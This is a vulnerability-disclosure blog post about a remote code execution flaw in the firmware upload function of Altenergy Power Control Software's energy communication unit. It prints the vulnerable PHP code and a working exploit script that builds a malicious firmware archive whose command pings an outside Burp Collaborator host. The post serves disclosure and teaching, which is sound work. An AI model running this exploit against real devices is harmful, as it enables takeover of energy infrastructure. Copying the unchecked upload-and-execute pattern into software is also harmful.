Introduction

In the ever-evolving landscape of technology, security vulnerabilities remain a pressing concern. One such case has recently come to light involving the Altenergy Power Control Software, specifically targeting the ENERGY COMMUNICATION UNIT. This vulnerability stems from insufficient verification of firmware integrity, paving the way for a potentially devastating remote code execution (RCE) attack. This blog post delves into the technical aspects of the vulnerability, the mechanics of the exploit, and the lessons to be learned.
The Vulnerability
The heart of this vulnerability lies within the Altenergy Power Control Software’s handling of firmware updates. The software offers a function called “exec_upgrade_ecu()” that allows users to upload new firmware files to the system. However, this function lacks proper validation and integrity checks on the uploaded files. This oversight creates a dangerous opening for malicious actors to manipulate the system.
Vulnerable Code :
“/home/local_web/pagesapplication/models/management_model.php”
public function exec_upgrade_ecu()
{
$results = array();
$res_array = array();
exec("rm -rf /tmp/update_localweb/");
if ($_FILES["file"]["error"] > 0)
{
array_push($res_array, "Return Code: " . $_FILES["file"]["error"] . "<br />");
$results["value"] = 1;
}
else
{
array_push($res_array, "Upload: " . $_FILES["file"]["name"] . "<br />");
array_push($res_array, "Type: " . $_FILES["file"]["type"] . "<br />");
array_push($res_array, "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />");
array_push($res_array, "Temp file: " . $_FILES["file"]["tmp_name"] . "<br />");
move_uploaded_file($_FILES["file"]["tmp_name"], "/tmp/" . $_FILES["file"]["name"]);
array_push($res_array, "Stored in: " . "/tmp/" . $_FILES["file"]["name"]);
exec("tar xjvf /tmp/".$_FILES["file"]["name"]." -C /tmp");
exec("ls /tmp/update_localweb/assist", $temp, $value);
exec("/tmp/update_localweb/assist &");
$results["value"] = $value ? 1 : 0;
}
$results["result"] = implode("\n",$res_array);
return $results;
}
The Exploit
exploit.sh
#!/bin/bash
mkdir update_localweb 2>/dev/null
payload='ping -c 1 ahvmb8ham4hkik6ifzt7o8puyl4hs6.burpcollaborator.net'
echo $payload > update_localweb/assist
chmod 777 update_localweb/assist
tar cjvf b4db0t.bin update_localweb/
rm -rf update_localweb
To exploit this vulnerability, attackers can employ a script known as “exploit.sh.” This script is designed to craft a malicious payload, “b4db0t.bin,” which contains a specific command. The payload’s purpose is to initiate a ping to a predetermined address, demonstrating the ability to execute arbitrary commands on the compromised system.
Here’s how the exploit process unfolds:
-
Creating the Payload: The “exploit.sh” script generates the “b4db0t.bin” payload file, embedding the malicious command within it.
-
Uploading the Payload: Attackers leverage the “exec_upgrade_ecu()” function, bypassing the lack of proper validation. The malicious “b4db0t.bin” payload is uploaded to the system without being flagged.
-
Execution: Upon successful upload, the malicious payload is executed by the system, leading to the execution of the embedded command, such as initiating a ping to a remote address.
Conclusion
The Altenergy Power Control Software’s encounter with insufficient firmware integrity verification serves as a stark reminder of the challenges posed by security vulnerabilities. This incident underscores the importance of proactive security measures, responsible disclosure, and ongoing efforts to stay ahead of potential threats. As technology continues to advance, safeguarding systems against malicious exploitation remains an ongoing journey that requires the collective vigilance of developers, users, and security experts.
References
https://github.com/ahmedalroky/Disclosures/blob/main/apesystems/Insufficient_Verification_of_Data_Authenticity.MD